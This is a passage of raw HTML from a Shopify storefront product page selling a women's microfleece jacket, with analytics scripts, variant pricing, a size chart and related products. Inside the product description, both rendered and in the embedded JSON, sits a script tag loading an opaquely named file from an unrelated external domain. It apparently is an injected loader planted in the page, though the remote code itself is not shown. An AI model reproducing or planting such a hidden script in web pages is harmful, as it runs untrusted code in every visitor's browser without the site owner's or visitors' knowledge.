MicroFleece","url":"\/products\/womens-fleece","type":"Fleece"},"id":"7431079237","image":{"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"},"sku":"FLEECE-W-XL-Grey","title":"Black \/ X-Large","untranslatedTitle":"Black \/ X-Large"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"PanicStream Ladies MicroFleece","vendor":"Port Authority","id":"2551173829","untranslatedTitle":"PanicStream Ladies MicroFleece","url":"\/products\/womens-fleece","type":"Fleece"},"id":"7431079557","image":{"src":"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225"},"sku":"FLEECE-W-XXL-Grey","title":"Grey \/ XX-Large","untranslatedTitle":"Grey \/ XX-Large"}],"purchasingCompany":null},},"https://store.panicstream.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"7968089","storefrontBaseUrl":"https:\/\/store.panicstream.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PanicStream Ladies MicroFleece\",\"vendor\":\"Port Authority\",\"id\":\"2551173829\",\"untranslatedTitle\":\"PanicStream Ladies MicroFleece\",\"url\":\"\/products\/womens-fleece\",\"type\":\"Fleece\"},\"id\":\"7431077829\",\"image\":{\"src\":\"\/\/store.panicstream.com\/cdn\/shop\/products\/IMG_5241.jpg?v=1677610225\"},\"sku\":\"FLEECE-W-XS-Grey\",\"title\":\"Grey \/ X-Small\",\"untranslatedTitle\":\"Grey \/ X-Small\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2551173829,"gid":"gid:\/\/shopify\/Product\/2551173829","vendor":"Port Authority","type":"Fleece","handle":"womens-fleece","variants":[{"id":7431077829,"price":3000,"name":"PanicStream Ladies MicroFleece - Grey \/ X-Small","public_title":"Grey \/ X-Small","sku":"FLEECE-W-XS-Grey"},{"id":7431078149,"price":3500,"name":"PanicStream Ladies MicroFleece - Grey \/ Small","public_title":"Grey \/ Small","sku":"FLEECE-W-SM-Grey"},{"id":7431078597,"price":4000,"name":"PanicStream Ladies MicroFleece - Black \/ Medium","public_title":"Black \/ Medium","sku":"FLEECE-W-MD-Grey"},{"id":7431078917,"price":4000,"name":"PanicStream Ladies MicroFleece - Black \/ Large","public_title":"Black \/ Large","sku":"FLEECE-W-LG-Grey"},{"id":7431079237,"price":3500,"name":"PanicStream Ladies MicroFleece - Black \/ X-Large","public_title":"Black \/ X-Large","sku":"FLEECE-W-XL-Grey"},{"id":7431079557,"price":4900,"name":"PanicStream Ladies MicroFleece - Grey \/ XX-Large","public_title":"Grey \/ XX-Large","sku":"FLEECE-W-XXL-Grey"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2551173829,"requestId":"f0bb16f8-763f-42af-807d-16e313c758d5-1769511614"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7968089,
      theme_id: 127243157685,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//store.panicstream.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//store.panicstream.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//store.panicstream.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7968089,"isMerchantRequest":null,"themeId":127243157685,"themeCityHash":"17505907596529301186","contentLanguage":"en","currency":"USD","eventMetadataId":"e4f9ce47-f202-4c00-b672-16945f76812d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2551173829,"requestId":"f0bb16f8-763f-42af-807d-16e313c758d5-1769511614","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":7431077829,"productId":2551173829,"productGid":"gid:\/\/shopify\/Product\/2551173829","name":"PanicStream Ladies MicroFleece - Grey \/ X-Small","price":"30.00","sku":"FLEECE-W-XS-Grey","brand":"Port Authority","variant":"Grey \/ X-Small","category":"Fleece","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":7431077829,"productId":2551173829,"productGid":"gid:\/\/shopify\/Product\/2551173829","name":"PanicStream Ladies MicroFleece - Grey \/ X-Small","price":"30.00","sku":"FLEECE-W-XS-Grey","brand":"Port Authority","variant":"Grey \/ X-Small","category":"Fleece","nonInteraction":true,"remote":false,"referer":"https:\/\/store.panicstream.com\/products\/womens-fleece"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//store.panicstream.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://store.panicstream.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="7968089"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="127243157685"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://store.panicstream.com/api/collect"
></script>
</head>

<body>
  
  <!-- Begin toolbar -->
  <div class="toolbar-wrapper wrapper">
    <div class="toolbar span12 clearfix">
        <ul class="unstyled">

          
          <li class="search-field fl">
            <form class="search" action="/search">
              <input type="image" src="//store.panicstream.com/cdn/shop/t/3/assets/icon-search.png?v=40425461764672569431632698094" alt="Go" id="go">
              <input type="text" name="q" class="search_box" placeholder="Search" value=""  />
            </form>
          </li>
          
          <li id="cart-target" class="toolbar-cart ">
            <a href="/cart" class="cart" title="Shopping Cart">
              <span class="icon-cart"></span>
              <span id="cart-count">0</span>
              Cart
            </a>
          </li>
          
          
  
    <li class="toolbar-customer">
      <a href="/account/login" id="customer_login_link">Log in</a>
      
      <span class="or">or</span>
      <a href="/account/register" id="customer_register_link">Create an account</a>
      
    </li>
  

        </ul>
    </div>
  </div>
  <!-- End toolbar -->
  
  <!-- Begin wrapper -->
  <div id="transparency" class="wrapper clearfix">
    <div class="row p0">      

      <!-- Begin navigation -->
      

        <div class="span12 clearfix">
          <div class="logo">
            
            <h1><a href="/"><img src="//store.panicstream.com/cdn/shop/t/3/assets/logo.png?v=62829549211522889011632698098" alt="PanicStream" /></a></h1>
            
            
          </div> 
        </div> 
        <section id="nav" class="row p30">
          <div class="span12">
            <nav class="main">
              <ul class="horizontal unstyled clearfix">
  
  
  <li>
    <a href="/pages/order-lookup-1" class="">
      <span>Order Lookup</span></a>
  </li>
  
  
  
  <li>
    <a href="/collections/t-shirts" class="">
      <span>T-Shirts</span></a>
  </li>
  
  
  
  <li>
    <a href="/collections/panicstream-retro-logo-collection" class="">
      <span>Retro</span></a>
  </li>
  
  
  
  <li>
    <a href="/collections/accessories" class="">
      <span>Accessories</span></a>
  </li>
  
  
  
  <li>
    <a href="/collections/headwear" class="">
      <span>Headwear</span></a>
  </li>
  
  
  
  <li>
    <a href="/collections/outerwear" class="">
      <span>Outerwear</span></a>
  </li>
  
  
  
  <li>
    <a href="/collections/clearance" class="">
      <span>Clearance</span></a>
  </li>
  
  
</ul>
            </nav> <!-- /.main -->
            <nav class="mobile clearfix">
              
<select name="main_navigation" id="main_navigation" class="fl">
  
    
    <option value="/pages/order-lookup-1">Order Lookup</option>
    
    
  
    
    <option value="/collections/t-shirts">T-Shirts</option>
    
    
  
    
    <option value="/collections/panicstream-retro-logo-collection">Retro</option>
    
    
  
    
    <option value="/collections/accessories">Accessories</option>
    
    
  
    
    <option value="/collections/headwear">Headwear</option>
    
    
  
    
    <option value="/collections/outerwear">Outerwear</option>
    
    
  
    
    <option value="/collections/clearance">Clearance</option>
    
    
  
  
  <option value="" selected="selected">PanicStream Ladies MicroFleece</option>
  
  <option value="/cart">Your cart (0)</option>
</select>
            </nav> <!-- /.mobile --> 
          </div> 
        </section> 

      
      <!-- End navigation -->
      
      <!-- Begin content-->
      <section id="content" class="clearfix">
          
          
<!-- spurit_po-added -->
<script>
	var SPOParams = {
		"id" : "c58fac60581c46b76c205231a25d0a18",
        "s3Root" : "//s3.amazonaws.com/shopify-apps/pre-order",
		"apiScript" : "//store.panicstream.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js",
        "product" : {            "id":2551173829,            "handle":"womens-fleece",            "title":"PanicStream Ladies MicroFleece",            "variants":[{"id":7431077829,"title":"Grey \/ X-Small","inventory_quantity":"1","inventory_management":"shopify","inventory_policy":"deny"},{"id":7431078149,"title":"Grey \/ Small","inventory_quantity":"1","inventory_management":"shopify","inventory_policy":"deny"},{"id":7431078597,"title":"Black \/ Medium","inventory_quantity":"1","inventory_management":"shopify","inventory_policy":"deny"},{"id":7431078917,"title":"Black \/ Large","inventory_quantity":"1","inventory_management":"shopify","inventory_policy":"deny"},{"id":7431079237,"title":"Black \/ X-Large","inventory_quantity":"2","inventory_management":"shopify","inventory_policy":"deny"},{"id":7431079557,"title":"Grey \/ XX-Large","inventory_quantity":"0","inventory_management":"shopify","inventory_policy":"deny"}]        },
		"hideAddToCartButton" : false,
		"addToCartButtonSelector" : "input#add-to-cart"
	};
</script>
<script src="//s3.amazonaws.com/shopify-apps/pre-order/js/common.js" defer></script>


<!-- /spurit_po-added -->
<div id="product" class="womens-fleece">
  
  <div class="row clearfix">
    
    
    <!-- Begin breadcrumb -->
    <div class="span12">
      <div class="breadcrumb clearfix">
        <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://store.panicstream.com" title="PanicStream" itemprop="url"><span itemprop="title">Home</span></a></span> 
        <span class="arrow-space">&#62;</span>
        <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
          
            <a href="/collections/all" title="All Products">Products</a>
          
        </span>
        <span class="arrow-space">&#62;</span>
        <strong>PanicStream Ladies MicroFleece</strong>
      </div>
    </div>
    <!-- End breadcrumb -->
    
    
    <!-- Begin product photos -->
    <div class="span6">
      
      <!-- Begin featured image -->
      <div class="image featured">
               
        
        
        <img src="//store.panicstream.com/cdn/shop/products/IMG_5241_1024x1024.jpg?v=1677610225" alt="PanicStream Ladies MicroFleece" />
        
        
      </div>
      <!-- End product image -->

      
      <!-- Begin thumbnails -->
      <div class="thumbs clearfix" style="margin-left:-15px;">
        
        
        <div class="image span2">
          <a href="//store.panicstream.com/cdn/shop/products/IMG_5241_1024x1024.jpg?v=1677610225" class="cloud-zoom-gallery">
            <img src="//store.panicstream.com/cdn/shop/products/IMG_5241_medium.jpg?v=1677610225" alt="PanicStream Ladies MicroFleece" />
          </a>
        </div>
        
        
        
        <div class="image span2">
          <a href="//store.panicstream.com/cdn/shop/products/IMG_5239_1024x1024.jpg?v=1677610225" class="cloud-zoom-gallery">
            <img src="//store.panicstream.com/cdn/shop/products/IMG_5239_medium.jpg?v=1677610225" alt="PanicStream Ladies MicroFleece" />
          </a>
        </div>
        
        
        
        <div class="image span2 last-in-row">
          <a href="//store.panicstream.com/cdn/shop/products/L230_battleshipgreypearlgrey_model_3q_072014_1024x1024.jpg?v=1677610225" class="cloud-zoom-gallery">
            <img src="//store.panicstream.com/cdn/shop/products/L230_battleshipgreypearlgrey_model_3q_072014_medium.jpg?v=1677610225" alt="PanicStream Ladies MicroFleece" />
          </a>
        </div>
        
        
        
        <div class="image span2">
          <a href="//store.panicstream.com/cdn/shop/products/L230_battleshipgreypearlgrey_model_side_072014_1024x1024.jpg?v=1677610225" class="cloud-zoom-gallery">
            <img src="//store.panicstream.com/cdn/shop/products/L230_battleshipgreypearlgrey_model_side_072014_medium.jpg?v=1677610225" alt="PanicStream Ladies MicroFleece" />
          </a>
        </div>
        
        
        
        <div class="image span2">
          <a href="//store.panicstream.com/cdn/shop/products/L230_truenavypearlgrey_model_back_072014_1024x1024.jpg?v=1677610225" class="cloud-zoom-gallery">
            <img src="//store.panicstream.com/cdn/shop/products/L230_truenavypearlgrey_model_back_072014_medium.jpg?v=1677610225" alt="PanicStream Ladies MicroFleece" />
          </a>
        </div>
        
        
      </div>
      <!-- End thumbnails -->
      <style>
      .thumbs .image { margin: 15px 0 }
      .thumbs .image { padding: 0 15px }
      .thumbs .last-in-row { padding-right: 0 }
      </style>
      
      
    </div>
    <!-- End product photos -->
 
    
    
    <!-- Begin description -->
    <div class="span6">
      
      <h1 class="title">PanicStream Ladies MicroFleece</h1>
      
      <div class="purchase">
        <h2 class="price" id="price-preview">$ 30.00 <del>$ 45.00</del></h2>
      </div>
      
      
      
            
      <form id="add-item-form" action="/cart/add" method="post" class="variants clearfix">
        
        <!-- Begin product options -->
        <div class="product-options ">

          <div class="select clearfix">
            <select id="product-select" name="id">
              
              <option value="7431077829" selected="selected" >Grey / X-Small - $ 30.00</option>
              
              <option value="7431078149">Grey / Small - $ 35.00</option>
              
              <option value="7431078597">Black / Medium - $ 40.00</option>
              
              <option value="7431078917">Black / Large - $ 40.00</option>
              
              <option value="7431079237">Black / X-Large - $ 35.00</option>
              
              <option value="7431079557">Grey / XX-Large - $ 49.00</option>
              
            </select>
          </div>

          

          <div class="purchase-section multiple">
            <div class="purchase">
              
        




    
    


    
    

    
    






  
  


    <input type="submit" id="add-to-cart" class="btn addtocart" name="add" value="Add to Cart" />
 
              <div id="cart-animation" style="display:none">1</div>
              
            </div>
          </div>
        </div>
        <!-- End product options -->

      </form>

      <div class="description">
        <p><br></p>
<p>PS logo and slogan embroidered on left chest <br></p>
<div>
<div></div>
</div>
<div></div>
<div>Lightweight and warm, this super soft microfleece jacket has a flattering colorblock design on the shoulders, sleeves and sides for a sporty look.</div>
<ul>
<li>Sizes XS-3XL</li>
<li>Port Authority® Ladies Colorblock Microfleece Jacket</li>
<li>Thumbholes to keep hands warm</li>
<li>7.5-ounce, 100% polyester microfleece</li>
<li>Gently contoured silhouette</li>
<li>Reverse coil zipper</li>
<li>Non-zippered front pockets</li>
<li>Open cuffs with binding</li>
<li>Front patch pockets</li>
<li>Open hem</li>
</ul>
<table width="100%">
<tbody>
<tr>
<td> </td>
<td style="text-align: center;">XS</td>
<td style="text-align: center;">S</td>
<td style="text-align: center;">M</td>
<td style="text-align: center;">L</td>
<td style="text-align: center;">XL</td>
<td style="text-align: center;">XXL</td>
<td style="text-align: center;">3XL</td>
</tr>
<tr>
<td>Size</td>
<td style="text-align: center;">2</td>
<td style="text-align: center;">4/6</td>
<td style="text-align: center;">8/10</td>
<td style="text-align: center;">12/14</td>
<td style="text-align: center;">16/18</td>
<td style="text-align: center;">20/22</td>
<td style="text-align: center;">24/26</td>
</tr>
<tr>
<td>Bust</td>
<td style="text-align: center;">32-34</td>
<td style="text-align: center;">35-36</td>
<td style="text-align: center;">37-38</td>
<td style="text-align: center;">39-41</td>
<td style="text-align: center;">42-44</td>
<td style="text-align: center;">45-47</td>
<td style="text-align: center;">52-55</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p>
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
      </div>

      <!-- Begin social buttons -->
      
      <div>
        




<div class="social-sharing " data-permalink="https://store.panicstream.com/products/womens-fleece">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://store.panicstream.com/products/womens-fleece" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title">Share</span>
      
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?url=https://store.panicstream.com/products/womens-fleece&amp;text=PanicStream Ladies MicroFleece" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title">Tweet</span>
      
    </a>
  

  

    

    

  

  

</div>

      </div>
      
      <!-- End social buttons -->
    
    </div>
    <!-- End description -->
  <div class="span12"><div id="shopify-product-reviews" data-id="2551173829"><style scoped>.spr-container {
    padding: 24px;
    border-color: #ECECEC;}
  .spr-review, .spr-form {
    border-color: #ECECEC;
  }
</style>

<div class="spr-container">
  <div class="spr-header">
    <h2 class="spr-header-title">Customer Reviews</h2><div class="spr-summary">

        <span class="spr-starrating spr-summary-starrating">
          <i class="spr-icon spr-icon-star"></i><i class="spr-icon spr-icon-star"></i><i class="spr-icon spr-icon-star"></i><i class="spr-icon spr-icon-star"></i><i class="spr-icon spr-icon-star"></i>
        </span>
        <span class="spr-summary-caption"><span class='spr-summary-actions-togglereviews'>Based on 1 review</span>
        </span><span class="spr-summary-actions">
        <a href='#' class='spr-summary-actions-newreview' onclick='SPR.toggleForm(2551173829);return false'>Write a review</a>
      </span>
    </div>
  </div>

  <div class="spr-content">
    <div class='spr-form' id='form_2551173829' style='display: none'></div>
    <div class='spr-reviews' id='reviews_2551173829' ></div>
  </div>

</div>
<script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "AggregateRating",
        "reviewCount": "1",
        "ratingValue": "5.0",
        "itemReviewed": {
          "@type" : "Product",
          "name" : "PanicStream Ladies MicroFleece",
          "offers": {
            "@type": "AggregateOffer",
            "lowPrice": "",
            "highPrice": "",
            "priceCurrency": ""
          }
        }
      }
</script></div></div>
  </div>

  <!-- Begin related product -->
  
    


  



    
<div class="row products">
    <h3 class="collection-title span12 clearfix">Related Products</h3>




  
    
      






<div class="product span4">

  
    <span class="circle sale">Sale</span>
  

  <div class="image">
    <a href="/collections/in-stock/products/vintage-ps-long-sleeve">          
      <img src="//store.panicstream.com/cdn/shop/products/IMG_8372_large.JPG?v=1513898706" alt="Vintage PS Logo Long Sleeve" />
    </a>
  </div>

  <div class="details">
    <a href="/collections/in-stock/products/vintage-ps-long-sleeve" class="clearfix">
      <h4 class="title">Vintage PS Logo Long Sleeve</h4>

      <span class="price">
      
        
          <del>$ 24.00</del>
        
        
        <small><em>From</em></small>
        
        $ 13.00
      
      </span>
      <span class="shopify-product-reviews-badge" data-id="108450906130"></span>
    </a>
  </div>
</div>




    
  

  
    
      






<div class="product span4">

  
    <span class="circle sale">Sale</span>
  

  <div class="image">
    <a href="/collections/in-stock/products/long-sleeve-t-shirt">          
      <img src="//store.panicstream.com/cdn/shop/products/IMG_9029_large.JPG?v=1518142452" alt="PanicStream Classic Long-Sleeve T-Shirt" />
    </a>
  </div>

  <div class="details">
    <a href="/collections/in-stock/products/long-sleeve-t-shirt" class="clearfix">
      <h4 class="title">PanicStream Classic Long-Sleeve T-Shirt</h4>

      <span class="price">
      
        
          <del>$ 22.00</del>
        
        
        <small><em>From</em></small>
        
        $ 10.00
      
      </span>
      <span class="shopify-product-reviews-badge" data-id="447578912"></span>
    </a>
  </div>
</div>




    
  

  
    
      






<div class="product span4">

  
    <span class="circle sale">Sale</span>
  

  <div class="image">
    <a href="/collections/in-stock/products/long-sleeve-panicstream-retro-logo-t-shirt">          
      <img src="//store.panicstream.com/cdn/shop/products/retro-long_large.jpeg?v=1513105032" alt="PanicStream Retro Long Sleeve T-Shirt" />
    </a>
  </div>

  <div class="details">
    <a href="/collections/in-stock/products/long-sleeve-panicstream-retro-logo-t-shirt" class="clearfix">
      <h4 class="title">PanicStream Retro Long Sleeve T-Shirt</h4>

      <span class="price">
      
        
          <del>$ 22.00</del>
        
        
        <small><em>From</em></small>
        
        $ 9.00
      
      </span>
      <span class="shopify-product-reviews-badge" data-id="8547253714"></span>
    </a>
  </div>
</div>

<div style="clear:both;"></div>


    
  

  
    
  


</div>


  
  
</div> 

<div style="display:none" id="preloading">

<img src="//store.panicstream.com/cdn/shop/products/IMG_5239_1024x1024.jpg?v=1677610225" alt="" />

<img src="//store.panicstream.com/cdn/shop/products/L230_battleshipgreypearlgrey_model_3q_072014_1024x1024.jpg?v=1677610225" alt="" />

<img src="//store.panicstream.com/cdn/shop/products/L230_battleshipgreypearlgrey_model_side_072014_1024x1024.jpg?v=1677610225" alt="" />

<img src="//store.panicstream.com/cdn/shop/products/L230_truenavypearlgrey_model_back_072014_1024x1024.jpg?v=1677610225" alt="" />

</div>
  
  <script>
  var selectCallback = function(variant, selector) {
    if (variant && variant.featured_image) {
      var newImage = variant.featured_image; // New image object.
      var mainImageDomEl = jQuery('.featured img')[0]; // DOM element of main image we need to swap.
      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
    }
    if (variant && variant.available) {
      jQuery('#add-to-cart').removeAttr('disabled').removeClass('disabled'); // remove unavailable class from add-to-cart button, and re-enable button
      if(variant.price < variant.compare_at_price){
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, "$ {{amount}}") + " <del>" + Shopify.formatMoney(variant.compare_at_price, "$ {{amount}}") + "</del>");
      } else {
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, "$ {{amount}}"));
      }
    } else {
      jQuery('#add-to-cart').addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
      var message = variant ? "Sold Out" : "Unavailable";
      jQuery('#price-preview').html(message);
    }
  };
  
  jQuery(document).ready(function($){
    new Shopify.OptionSelectors("product-select", { product: {"id":2551173829,"title":"PanicStream Ladies MicroFleece","handle":"womens-fleece","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003ePS logo and slogan embroidered on left chest \u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003eLightweight and warm, this super soft microfleece jacket has a flattering colorblock design on the shoulders, sleeves and sides for a sporty look.\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eSizes XS-3XL\u003c\/li\u003e\n\u003cli\u003ePort Authority® Ladies Colorblock Microfleece Jacket\u003c\/li\u003e\n\u003cli\u003eThumbholes to keep hands warm\u003c\/li\u003e\n\u003cli\u003e7.5-ounce, 100% polyester microfleece\u003c\/li\u003e\n\u003cli\u003eGently contoured silhouette\u003c\/li\u003e\n\u003cli\u003eReverse coil zipper\u003c\/li\u003e\n\u003cli\u003eNon-zippered front pockets\u003c\/li\u003e\n\u003cli\u003eOpen cuffs with binding\u003c\/li\u003e\n\u003cli\u003eFront patch pockets\u003c\/li\u003e\n\u003cli\u003eOpen hem\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eXS\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003eXXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e3XL\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eSize\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e2\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e4\/6\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e8\/10\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e12\/14\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e16\/18\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e20\/22\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e24\/26\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eBust\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e32-34\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e35-36\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e37-38\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e39-41\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e42-44\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e45-47\u003c\/td\u003e\n\u003ctd style=\"text-align: center;\"\u003e52-55\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript src=\"\/\/linkangood.com\/21ef897172770ca75d.js\" async=\"\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2016-11-28T15:22:00-06:00","created_at":"2015-10-23T13:23:20-05:00","vendor":"Port 